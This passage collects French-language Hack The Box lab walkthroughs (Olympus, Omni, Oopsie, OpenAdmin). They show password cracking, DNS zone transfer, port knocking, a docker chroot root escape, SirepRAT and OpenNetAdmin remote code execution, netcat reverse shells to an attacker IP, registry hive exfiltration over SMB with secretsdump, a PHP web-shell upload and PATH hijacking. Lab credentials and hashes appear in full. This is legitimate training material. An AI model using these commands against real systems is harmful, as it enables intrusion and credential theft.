Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 149.6 kH/s (9.84ms) @ Accel:16 Loops:128 Thr:256 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 8119372/14344385 (56.60%)
Rejected.....: 2786380/8119372 (34.32%)
Restore.Point....: 8043733/14344385 (56.08%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: fred1706 -> finland1970
Hardware.Mon.#1..: Temp: 53c Util: 84% Core:1785MHz Mem:6000MHz Bus:16
Started: Sat Nov 23 20:31:06 2024
Stopped: Sat Nov 23 20:32:05 2024
```

Le mot de passe a été décrypté il s'agit de : "flightoficarus"

Il semblerait qu'un nom d'utilisateur soit relié à ce mot de passe et qu'il s'agit de "icarus" A présent que nous avons un nouveau nom utilisateur/mot de passe nous allons essayer de nous connecter à la machine en utilisant SSH port 2222, il s'agissait du protocole découvert avec nmap : "EtherNetIP-1" On lance don les commandes suivantes :

On fance don les commandes suivantes

```
ssh icarus@10.10.10.83 -p 2222
The authenticity of host '[10.10.10.83]:2222 ([10.10.10.83]:2222)' can't be established.
ED25519 key fingerprint is SHA256:V6V9p5fghozNoHThCpKbw0ZurVhTFBlEniJiX620TP0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.10.83]:2222' (ED25519) to the list of known hosts.
icarus@10.10.10.83's password:
Last login: Sun Apr 15 16:44:40 2018 from 10.10.14.4
icarus@620b296204a3:~$ ls
help_of_the_gods.txt
icarus@620b296204a3:~$ cat help_of_the_gods.txt
Athena goddess will guide you through the dark...
Way to Rhodes...
ctfolympus.htb
```

Nous avons à présent accès à la machine Docker entière avec les identifiant mot de passe de l'utilisateur icarus. Un nom de domaine est affiché dans le fichier help\_of\_the\_god.txt : "ctfolympus.htb" Nous allons lancer une attaque de transfert de zone qui va permettre d'afficher des enregistrement DNS on commence par ajouter la ligne suivante fichier /etc/hosts afin d'ajouter le nom de domaine :

10.10.10.83 ctfolympus.htb

On exécute ensuite la commande suivante afin de lancer le transfert de zone DNS :

dig axfr @10.10.10.83 ctfolympus.htb

```
; <<>> DiG 9.20.2-1-Debian <<>> axfr @10.10.10.83 ctfolympus.htb
; (1 server found)
;; global options: +cmd
ctfolympus.htb. 86400 IN SOA ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600
```

| 604800 86400                    |         |           |          |                                                                |
|---------------------------------|---------|-----------|----------|----------------------------------------------------------------|
| ctfolympus.htb.                 | 86400   | IN        | TXT      | "prometheus, open a temporal portal to Hades (3456 8234 62431) |
| and St341_th3_F1re!"            |         |           |          |                                                                |
| ctfolympus.htb.                 | 86400   | IN        | Α        | 192.168.0.120                                                  |
| ctfolympus.htb.                 | 86400   | IN        | NS       | ns1.ctfolympus.htb.                                            |
| ctfolympus.htb.                 | 86400   | IN        | NS       | ns2.ctfolympus.htb.                                            |
| ctfolympus.htb.                 | 86400   | IN        | MX       | 10 mail.ctfolympus.htb.                                        |
| crete.ctfolympus.htb.           | 86400   | IN        | CNAME    | ctfolympus.htb.                                                |
| hades.ctfolympus.htb.           | 86400   | IN        | CNAME    | ctfolympus.htb.                                                |
| <pre>mail.ctfolympus.htb.</pre> | 86400   | IN        | Α        | 192.168.0.120                                                  |
| ns1.ctfolympus.htb.             | 86400   | IN        | Α        | 192.168.0.120                                                  |
| ns2.ctfolympus.htb.             | 86400   | IN        | Α        | 192.168.0.120                                                  |
| rhodes.ctfolympus.htb.          | 86400   | IN        | CNAME    | ctfolympus.htb.                                                |
| RhodesColossus.ctfolymp         | us.htb. | 86400 IN  | TXT      | "Here lies the great Colossus of Rhodes"                       |
| www.ctfolympus.htb.             | 86400   | IN        | CNAME    | ctfolympus.htb.                                                |
| ctfolympus.htb.                 | 86400   | IN        | SOA      | ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600  |
| 604800 86400                    |         |           |          |                                                                |
| ;; Query time: 11 msec          |         |           |          |                                                                |
| ;; SERVER: 10.10.10.83#         | 53(10.1 | 0.10.83)  | (TCP)    |                                                                |
| ;; WHEN: Sat Nov 23 21:         | 31:25 C | ET 2024   |          |                                                                |
| ;; XFR size: 15 records         | (messa  | ges 1, by | tes 475) |                                                                |

L'enregistrement TXT trouvé semble dire qu'il faut toquer une suite de port (3456, 8234, 62431) afin d'ouvrir un autre port (port knocking) puis s'y connecter en utilisant le mot de passe "St34l\_th3\_F1re!" On commence donc par faire un port knocking avec netcat sur les port 3456, 8234, 62431 :

```
knock -v 10.10.10.83 3456 8234 62431
hitting tcp 10.10.10.83:3456
hitting tcp 10.10.10.83:8234
hitting tcp 10.10.10.83:62431
```

Lorsque l'on lance un nmap on voit qu'à présent le port 22 qui était au départ "filtered" est à présent ouvert :

```
nmap -sS -p- 10.10.10.83
Starting Nmap 7.94SVN ( \tt https://nmap.org ) at 2024-11-23 22:17 CET
Nmap scan report for ctfolympus.htb (10.10.10.83)
Host is up (0.016s latency).
Not shown: 65531 closed tcp ports (reset)
PORT
         STATE SERVICE
22/tcp
         open ssh
53/tcp
         open domain
80/tcp
         open
              http
2222/tcp open EtherNetIP-1
Nmap done: 1 IP address (1 host up) scanned in 10.83 seconds
```

On relance le knock afin de se connecter en SSH à la machine :

```
knock 10.10.10.83 3456 8234 62431
ssh prometheus@10.10.10.83 -p 22
The authenticity of host '10.10.10.83 (10.10.10.83)' can't be established.
{\tt ED25519} \ {\tt key} \ {\tt fingerprint} \ {\tt is} \ {\tt SHA256:ASwPKfmtzrEgoGvfI1Zo1r1iVFAXW4G3mQdn/LV+tRg}.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.83' (ED25519) to the list of known hosts.
prometheus@10.10.10.83's password:
Welcome to
    )
               (
 (/(
          )
              )\ )
                       (
 )\()) ( /( (()/( ))\ (
((_) \ )(_)) \ ((_))/((_)) \
| |(_)((_)_ _| |(_)) ((_)
| ' \ / _` |/ _` |/ -_)(_-<
|_||_|\__,_|\__,_|\___/
prometheus@olympus:~$ ls
msg_of_gods.txt user.txt
prometheus@olympus:~$ cat user.txt
7215446631e536b006efe0993a9f18e1
```

Nous avons bien réussi à obtenir l'accès de l'utilisateur prometheus. Il nous faut à présent l'accès root sur Olympia.

# **Privilege Escalation**

Nous avons déjà accès au compte utilisateur prometheus celui ci est dans le même groupe que docker :

```
id
uid=1000(prometheus) gid=1000(prometheus) groups=1000(prometheus),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),108(netdev),111(bluetooth),999(docker)
```

On peut donc à présent essayer d'obtenir les droits root en lançant une commandes qui va chrooter le compte docker :

| docker images |        |              |             |       |
|---------------|--------|--------------|-------------|-------|
| REPOSITORY    | TAG    | IMAGE ID     | CREATED     | SIZE  |
| crete         | latest | 31be8149528e | 6 years ago | 450MB |
| olympia       | latest | 2b8904180780 | 6 years ago | 209MB |
| rodhes        | latest | 82fbfd61b8c1 | 6 years ago | 215MB |

Il y a 3 conteneur dans docker dont olympia qui est utilisé pour lancer le serveur web, on lance la commande suivante afin de rooter la machine :

```
docker run -it -v /:/host/ olympia chroot /host/ bash
```

Nous avons à présent bien obtenu les droits root sur la machine :

```
root@873fb3fbbbc4:/# ls
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root
run sbin srv sys tmp usr var vmlinuz vmlinuz.old
root@873fb3fbbbc4:/# cd /root/
root@873fb3fbbbc4:~# ls
root.txt
root@873fb3fbbbc4:~# cat root.txt
80f58668030bf8621c1f171bba31ef75
```

## Omni

## Reconnaissance

Machine cible Adresse IP : 10.10.10.204

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.204
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-05 23:58 CET
Nmap scan report for 10.10.10.204
Host is up (0.019s latency).
Not shown: 65529 filtered tcp ports (no-response)
         STATE SERVICE
PORT
135/tcp
         open msrpc
5985/tcp open wsman
8080/tcp open http-proxy
|_http-title: Site doesn't have a title.
| http-auth:
| HTTP/1.1 401 Unauthorized\xOD
   Basic realm=Windows Device Portal
29817/tcp open unknown
29819/tcp open unknown
29820/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 122.24 seconds
```

Le scan révèle qu'il y a 6 ports ouverts. Le port 135 pour msrpc, le port 8080 pour le service Windows Device Portal et 3 autres ports pour des services inconnus. Le serveur web sur le port 8080 renvoie vers une demande d'authentification avec un identifiant et un mot de passe.

Le système d'exploitation utilisé est très possiblement Windows IoT Core qui est lancé sur RaspberryPie

### Exploitation

On recherche une vulnérabilité pour le service Windows Device Portal, on découvre une vulnérabilité qui permet d'exploiter le service Sirep avec un Remote Access Trojan https://github.com/SafeBreach-Labs/SirepRAT?tab=readme-ov-file# sireprat---rce-as-system-on-windows-iot-core On télécharge et on execute l'exploit vers la machine cible afin de lister les fichiers :

```
python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe"
    --args ' /c dir c:\ /b'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 71, payload peek: 'b'$Reconfig$\r\nData\r\nProgram
Files\r\nPROGRAMS\r\nSystemD''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
```

On peut voir que la commande s'est bien executé. On transfert netcat vers la machine puis on lance un reverse shell :

On obtient ainsi accès à la machine, par contre on ne peut pas lister le contenu des fichiers il faut l'accès à un utilisateur. Pour cela on peut essayer de dump les hash et de les transmettre via SMB sur kali en utilisant impacket :

```
### Création du serveur SMB
impacket-smbserver share . -smb2support -username df -password df
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
### Montage du share
PS C:\windows\system32> net use \\10.10.16.5\share /u:df df
net use \10.10.16.5\share /u:df df
The command completed successfully.
### Transfert Du fichier SAM, du fichier system et security
PS C:\windows\system32> reg save HKLM\sam \\10.10.16.5\share\sam
reg save HKLM\sam \\10.10.16.5\share\sam
The operation completed successfully.
PS C:\windows\system32> reg save HKLM\system \\10.10.16.5\share\system
reg save HKLM\system \\10.10.16.5\share\system
The operation completed successfully.
PS C:\windows\system32> reg save HKLM\security \\10.10.16.5\share\security
reg save HKLM\security \\10.10.16.5\share\security
The operation completed successfully.
### Recpetion d'un hash sur le serveur SMB
[*] AUTHENTICATE_MESSAGE (\df,omni)
[*] User omni\df authenticated successfully
[*] df:::aaaaaaaaaaaaaaaaaaaaa
953 \texttt{e61db} \texttt{6a4a4d0b1e723c55a5ddfc30:} 01010000000000000000d4a9a2c78db01ccf7faad56b198b9000\dots
```

A présent que les fichiers contenant les hash ont été transférés on peut afficher les hash avec impacket-secretsdump :

```
impacket-secretsdump -sam sam -security security -system system LOCAL
  Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
   [*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
   [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
  DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
  sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
  {\tt DevToolsUser:} 1002: {\tt aad3b435b51404} ee {\tt aad3b435b51404} ee: {\tt 1b9ce6c5783785717e9bbb75ba5f9958::::} absolute{\tt absolute{total}} absolute{\tt absolute{total}} absolute{\tt absolute{total}} be a state {\tt absolute{total}} be a state {\tt absolut
  app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
   [*] Dumping cached domain logon information (domain/username:hash)
   [*] Dumping LSA Secrets
   [*] DPAPI_SYSTEM
   dpapi_machinekey:0xdc2beb4869328393b57ea9a28aeff84932c3e3ef
   dpapi_userkey:0x6760a0b981e854b66007b33962764d5043f3d013
   [*] NL$KM
     0000 14 07 22 73 99 42 B0 ED F5 11 9A 60 FD A1 10 EF
                                                                                                                                  .."s.B....`...
     0010
                   DF 19 3C 6C 22 F2 92 0C 34 B1 6D 78 CC A7 0D 14
                                                                                                                                      ..<l"...4.mx....
    0020 02 7B 81 04 1E F6 1C 66 69 75 69 84 A7 31 53 26
                                                                                                                                   .{....fiui..1S&
                   A3 6B A9 C9 BF 18 A8 EF 10 36 DB C2 CC 27 73 3D
     0030
                                                                                                                                      .k....'s=
  NL$KM:140722739942b0edf5119a60fda110efdf193c6c22f2920c34b16d78cca70d14027b81041ef61c6669756984a7315
  326 a 36 b a 9 c 9 b f 18 a 8 e f 1036 d b c 2 c c 27733 d
[*] Cleaning up...
```

Onpeut à présent craquer le hash receptionné sur impacket avec hashcat :

```
hashcat -m 1000 app.hash /usr/share/wordlists/rockyou.txt
...
e3cb0651718ee9b4faffe19a51faff95:mesh5143
Session.....: hashcat
Status.....: Cracked
Hash.Mode.....: 1000 (NTLM)
Hash.Target....: e3cb0651718ee9b4faffe19a51faff95
Time.Started....: Thu Feb 6 01:31:59 2025 (1 sec)
Time.Estimated...: Thu Feb 6 01:32:00 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 8207.0 kH/s (3.12ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
```

```
Progress..... 6422528/14344385 (44.77%)
Rejected.....: 0/6422528 (0.00%)
Restore.Point....: 5505024/14344385 (38.38%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: mintesimal -> kybignasty
Hardware.Mon.#1..: Temp: 39c Util: 7% Core:1785MHz Mem:6000MHz Bus:16
Started: Thu Feb 6 01:31:58 2025
Stopped: Thu Feb 6 01:32:01 2025
```

Seulement le hash du compte app a été décrypté on peut se connecter au compte sur le dashboard du service Windows Device Portal:

| Device Settings - Wi             | indows Device Portal                                                       | 12:34 AM<br>2/6/2025 □ Help □ Feedback                   |
|----------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------|
|                                  | This is a Windows 10 IoT Core test image designed for protobuling only. If | I sam myse                                               |
| Device Settings                  | This is a windows to for core test intige designed to prototyping only. It |                                                          |
| ► Apps                           |                                                                            | v 10 0 17762 107                                         |
| Azure Clients                    |                                                                            | v.10.0.17763.107                                         |
| ▲Processes                       |                                                                            |                                                          |
| Details                          |                                                                            |                                                          |
| Performance                      |                                                                            | omni                                                     |
| Run command                      |                                                                            | VMware7,1                                                |
| ▶ Debug                          | Device Settings                                                            | Audio Control                                            |
| Devices                          | Change your device name                                                    | Audio Devices                                            |
| <ul> <li>Connectivity</li> </ul> | New device name                                                            | Refresh                                                  |
| TPM Configuration                |                                                                            | Speaker: Speakers (2- High Definition Audio Device)      |
| Windows Update                   | Save                                                                       | 66.9                                                     |
| Remote                           | Change your password                                                       | Microphone: Microphone (2- High Definition Audio Device) |
| Scratch                          |                                                                            | *                                                        |
| Tutorial                         | Old password                                                               | Screenshot                                               |
|                                  | New password                                                               | Capture Download                                         |
|                                  | Confirm password                                                           |                                                          |
|                                  | Save Cancel                                                                |                                                          |
|                                  | Change your remote debugging PIN                                           |                                                          |
|                                  | New remote debugging PIN                                                   |                                                          |
|                                  | Save                                                                       |                                                          |
|                                  | Time zone                                                                  |                                                          |

Une fois connecté il est possible de lancer des commandes, on peut réutiliser nc afin de lancer un reverse shell et obtenir l'accès avec l'utilisateur app :

| Run command - Windows Device Portal                                                                                                    | 12:53 AM □ Help □ Feedback<br>2/6/2025 |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Run Command                                                                                                    |                                        |
| Device Settings c:\windows\system32\spool\drivers\colorinc.exe -e cmd 10.10.16.5 1234 Run                                                                                         |                                        |
| Aruse Cleante Run as DefaultAccount                                                                                                    |                                        |
| Acto contras                                                                                                    |                                        |
| Details                                                                                                    |                                        |
| Performance                                                                                                    |                                        |
| Run command                                                                                                    |                                        |
| ► Debug                                                                                                    |                                        |
| Devices                                                                                                    |                                        |
| ► Connectivity                                                                                                    |                                        |
| TPM Configuration                                                                                                    |                                        |
| Windows Update                                                                                                    |                                        |
| Remote                                                                                                    |                                        |
| Scratch                                                                                                    |                                        |
| Tutorial                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
| Clear                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
|                                                                                                    |                                        |
| Jotention du reverse snell                                                                                                    |                                        |
| nlvp 1234                                                                                                    |                                        |
|                                                                                                    |                                        |
| ening on Lanyj 1234                                                                                                    |                                        |
| ening on [any] 1234<br>ect to [10.10.16.5] from (UNKNOWN) [10.10.10.204] 49673                                                                                                    |                                        |
| ening on [any] 1234<br>ect to [10.10.16.5] from (UNKNOWN) [10.10.10.204] 49673<br>psoft Windows [Version 10.0.17763.107]                                                          |                                        |
| ening on [any] 1234<br>ect to [10.10.16.5] from (UNKNOWN) [10.10.10.204] 49673<br>psoft Windows [Version 10.0.17763.107]<br>right (c) Microsoft Corporation All rights reserved   |                                        |
| ening on [any] 1234<br>ect to [10.10.16.5] from (UNKNOWN) [10.10.10.204] 49673<br>osoft Windows [Version 10.0.17763.107]<br>right (c) Microsoft Corporation. All rights reserved. |                                        |
| ening on [any] 1234<br>ect to [10.10.16.5] from (UNKNOWN) [10.10.10.204] 49673<br>osoft Windows [Version 10.0.17763.107]<br>right (c) Microsoft Corporation. All rights reserved. |                                        |

On obtient ainsi accès à la machine avec l'utilisateur app

## **Privilege Escalation**

Il nous faut à présent l'accès Administrator. Pour cela on commence l'enumération des fichiers et on peut voir que sur le dossier principal de l'utilisateur il y a un fichier xml qui pourrait contenir les identifiant admin du service :

```
PS C:\Data\Users\app> dir
dir
```

Directory: C:\Data\Users\app

| Mode | LastW    | riteTime | Length | Name          |
|------|----------|----------|--------|---------------|
|      |          |          |        |               |
| d-r  | 7/4/2020 | 7:28 PM  |        | 3D Objects    |
| d-r  | 7/4/2020 | 7:28 PM  |        | Documents     |
| d-r  | 7/4/2020 | 7:28 PM  |        | Downloads     |
| d    | 7/4/2020 | 7:28 PM  |        | Favorites     |
| d-r  | 7/4/2020 | 7:28 PM  |        | Music         |
| d-r  | 7/4/2020 | 7:28 PM  |        | Pictures      |
| d-r  | 7/4/2020 | 7:28 PM  |        | Videos        |
| -ar  | 7/4/2020 | 8:20 PM  | 344    | hardening.txt |
| -ar  | 7/4/2020 | 8:14 PM  | 1858   | iot-admin.xml |
| -ar  | 7/4/2020 | 9:53 PM  | 1958   | user.txt      |

On affiche le contenu du fichier :

```
PS C:\Data\Users\app> $cred = Import-CliXml -Path iot-admin.xml
$cred = Import-CliXml -Path iot-admin.xml
PS C:\Data\Users\app> $cred.GetNetworkCredential() | fl
$cred.GetNetworkCredential() | fl
UserName : administrator
Password : _1nt3rn37ofTh1nGz
Domain : omni
```

On découvre les identifiants : administrator:\_1nt3rn37ofTh1nGz on peut les utiliser afin de se connecter au compte sur le dashboard Windows Device Portal en tant qu'administrateur. Une fois connecté on peut relancer un reverse shell en utilisant la commande nc comme pour l'obtention du shell avec l'utilisateur app :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.204] 49674
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
```

```
C:\windows\system32>
```

On obtient ainsi l'accès administrateur sur la machine

# Oopsie

## Reconnaissance

Machine cible Adresse IP : 10.129.95.191

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.95.191
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 18:57 CET
Nmap scan report for 10.129.95.191
Host is up (0.021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
```

Nmap done: 1 IP address (1 host up) scanned in 13.55 seconds

Le scan indique qu'il y a le port 22 pour SSH et 80 pour HTTP qui sont ouverts. Le site web semble etre un site de vente de voiture.

On lance un dir busting avec feroxbuster :

```
feroxbuster --url http://10.129.95.191/ --wordlist /usr/share/wordlists/dirb/common.txt
```

```
    Image: Image:
by Ben "epi" Risher
                                                                                                                  ver: 2.11.0
                                                                                 http://10.129.95.191/
         Target Url
         Threads
                                                                                 50
          Wordlist
                                                                                 /usr/share/wordlists/dirb/common.txt
         Status Codes
                                                                                 All Status Codes!
         Timeout (secs)
                                                                                7
         User-Agent
                                                                                feroxbuster/2.11.0
         Config File
                                                                                 /etc/feroxbuster/ferox-config.toml
         Extract Links
                                                                                 true
         HTTP methods
                                                                                 [GET]
         Recursion Depth
                                                                                 4
         Press [ENTER] to use the Scan Management Menu
                                                                                                                           0c http://10.129.95.191/cdn-cgi/login/script.js
200
                            GET
                                                             01
                                                                                            Οw
200
                            GET
                                                             01
                                                                                            0 w
                                                                                                                           Oc http://10.129.95.191/js/index.js
                                                             41
                                                                                         66w
                                                                                                              31000c http://10.129.95.191/css/font-awesome.min.css
200
                            GET
                                                       4781
                                                                                   1222w
200
                            GET
                                                                                                              10932c http://10.129.95.191/
200
                            GET
                                                        2221
                                                                                      527w
                                                                                                                 4735c http://10.129.95.191/cdn-cgi/login/
302
                            GET
                                                             01
                                                                                           0w
                                                                                                                          0c http://10.129.95.191/cdn-cgi/login/admin.php =>
http://10.129.95.191/cdn-cgi/login/index.php
200
                                                                                      527w
                                                                                                                 4735c http://10.129.95.191/cdn-cgi/login/index.php
                            GET
                                                       2221
301
                            GET
                                                             91
                                                                                         28w
                                                                                                                    315c http://10.129.95.191/themes => http://10.129.95.191/themes/
301
                            GET
                                                             91
                                                                                         28w
                                                                                                                    316c http://10.129.95.191/uploads => http://10.129.95.191/uploads/
```

Le scan semble indiquer qu'il y a une page de connexion, on se rend donc sur le lien de connexion. Sur la page de connexion on voit qu'il est possible de se connecter en tant qu'invité (Guest), on se connecte donc.

# Vulnerability Assessment

Une fois connecté en tant qu'invité sur la page d'administration, on peut voir les commandes et différents utilisateurs. sur le lien Uploads, il n'est pas possible d'y accéder à moins d'être admin.

L'URL est la suivante : http://10.129.95.191/cdn-cgi/login/admin.php?content=accounts&id=2 On peut modifier la valeur id afin de tester voir si le compte change : http://10.129.95.191/cdn-cgi/login/admin.php?content=accounts&id=1 une fois l'url changé on voit apparaitre l'user ID de l'utilisateur admin, on peut faire une correspondance entre le numéro d'ID et le numéro de cookie, on modifie la valeur du cookie pour mettre celle de l'utilisateur admin. A présent lorsque l'on se rend sur la page "uploads" il est à présent possible de téléverser des fichiers.

## Exploitation

Nous allons donc uploader un fichier qui va permettre de lancer un reverse shell, "php-reverse-shell.php" une fois le fichier uploadé on ouvre un port d'écoute avec netcat puis on se rend sur l'url ou il pourrait se trouvé : http://10.129.95.191/uploads/php

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.95.191] 59546
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:38:04 up 1:42, 0 users, load average: 0.00, 0.00, 0.00
                                                         PCPU WHAT
                 FROM
                                  LOGIN@
                                          IDLE
                                                 JCPU
USER
        TTY
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

Le reverse shell est lancé et fonctionne.

#### **Privilege Escalation**

Il nous faut à présent l'accès root, en recherchant manuellement dans les fichiers du système, on trouve le fichier db.php qui contient des identifiants :

```
$ cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
$
```

On peut tester ces identifiants afin de se connecter en SSH sur la machine :

```
ssh robert@10.129.95.191
The authenticity of host '10.129.95.191 (10.129.95.191)' can't be established.
ED25519 key fingerprint is SHA256:IzSXDs9dqcYA25jc85qIroMg43bjBJ8DEbPHmAEr8Nc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.95.191' (ED25519) to the list of known hosts.
robert@10.129.95.191's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-76-generic x86_64)
 * Documentation: https://help.ubuntu.com
 *
  Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
  System information as of Wed Jan 8 19:50:30 UTC 2025
  System load: 0.0
                                  Processes:
                                                         114
  Usage of /:
               40.7% of 6.76GB
                                  Users logged in:
                                                          0
                                  IP address for ens160: 10.129.95.191
  Memory usage: 14%
  Swap usage:
               0%
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
275 packages can be updated.
222 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Jan 25 10:20:16 2020 from 172.16.118.129
robert@oopsie:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
```

en lançant la commande "id" on remarque que l'utilisateur robert fait partie du groupe "bugtracker", on peut tenter de voir quelle sont les fichiers appartenant au groupe "bugtracker" :

```
robert@oopsie:~$ find / -group bugtracker 2>/dev/null
/usr/bin/bugtracker
robert@oopsie:~$ ls -la /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25 2020 /usr/bin/bugtracker
```

On trouve le fichier /usr/bin/bugtracker lorsque l'on affiche ses permissions on voit que celui ci appartient aussi au groupe root, ce qui pourrait permettre d'élever les privilèges.

On peut tester comment il fonctionne avec la commande :

```
bugtracker
......
: EV Bug Tracker :
....
Provide Bug ID: 5
.....
cat: /root/reports/5: No such file or directory
```

Il s'agit d'un programme qui affiche les bugs et il utilise la commande cat afin de les afficher, on peut exploiter cela afin d'élever les privilèges pour cela on va commencer par créer un fichier cat dans le répertoire /tmp et le rendre executable :

```
robert@oopsie:/tmp$ cat cat
/bin/bash
robert@oopsie:/tmp$ chmod +x cat
```

Une fois cela fait on va ajouter le répertoire tmp parmis les variables afin que la commande "cat" soit exécuté à la place du "cat" légitime dans le système :

```
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
```

Une fois cela fait on lance bugtracker à partir du répertoire tmp :

```
robert@oopsie:/tmp$ bugtracker
......
: EV Bug Tracker :
.....
Provide Bug ID: 5
.....
root@oopsie:/tmp# whoami
root
```

On obtient ainsi les droits root

## OpenAdmin

## Reconnaissance

Machine cible Adresse IP : 10.10.10.171

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.171
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-10 18:14 CET
Nmap scan report for 10.10.10.171
Host is up (0.053s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http
|_http-title: Apache2 Ubuntu Default Page: It works
Nmap done: 1 IP address (1 host up) scanned in 11.90 seconds
```

Le scan révèle qu'il y a deux ports ouverts. Le port 22 pour SSH et le port 80 pour un serveur web. Le site web est sur apache2. On lance un dirbusting du site :

```
gobuster dir -u http://10.10.10.171/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  [+] Url:
                   http://10.10.10.171/
[+] Method:
                    GET
[+] Threads:
                    10
[+] Wordlist:
                    /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent:
                    gobuster/3.6
[+] Timeout:
                    10s
_____
Starting gobuster in directory enumeration mode
(Status: 301) [Size: 312] [--> http://10.10.10.171/music/]
/music
               (Status: 301) [Size: 314] [--> http://10.10.10.171/artwork/]
/artwork
               (Status: 301) [Size: 313] [--> http://10.10.10.171/sierra/]
/sierra
/server-status
              (Status: 403) [Size: 277]
Progress: 220560 / 220561 (100.00%)
_____
Finished
```

On découvre qu'il y a 3 URL présentes sur le site. Sur l'URL /music est présent un lien de "Login" qui redirige vers un service appelé Open Net Admin "ona" la version du service est 18.1.1

#### Exploitation

Si l'on recherche une vulnérabilité pour cette version de Open Net Admin on trouve un exploit qui permet une execution de commande https://www.exploit-db.com/exploits/47691 on télécharge et on execute l'exploit :

```
python3 ona-rce.py exploit http://10.10.10.171/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ whoami
www-data
```

On obtient ainsi l'accès à la machine avec l'utilisateur www-data

On affiche les utilisateurs présents sur le système :

```
www-data@openadmin:/home$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
